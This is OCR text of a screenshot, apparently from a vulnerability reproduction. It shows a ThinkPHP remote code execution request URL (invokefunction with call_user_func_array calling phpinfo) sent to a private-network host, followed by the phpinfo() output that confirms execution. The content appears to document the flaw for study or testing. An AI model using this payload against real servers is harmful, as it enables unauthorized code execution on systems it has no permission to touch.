 phpinfo()
不安全 192.168.1.21:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1%20and%20it%27ll%20execute%20the%20phpi...
PHP Version 7.2.31
php
System Linux cf3bf4b2d90b 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk